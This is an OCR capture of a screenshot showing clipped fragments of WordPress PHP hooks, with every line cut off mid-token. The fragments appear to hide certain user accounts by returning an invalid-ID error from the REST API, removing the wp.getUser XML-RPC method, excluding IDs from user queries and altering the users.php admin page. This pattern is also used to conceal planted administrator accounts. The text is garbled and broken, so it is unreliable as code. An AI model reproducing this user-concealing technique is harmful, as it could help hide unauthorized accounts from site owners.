
'rest_user_invalid_id', 'Inval
) ); } return $result; }, 10, 
function( $methods ) { uns
$methods['wp.getUser'], $m
$methods; } ); add_filter(
function( $args ) { $exclude 
(array) $args['exclude'] : arr
$args['exclude'] = array_uni
$exclude ) ); return $args; 
users.php', function() { echo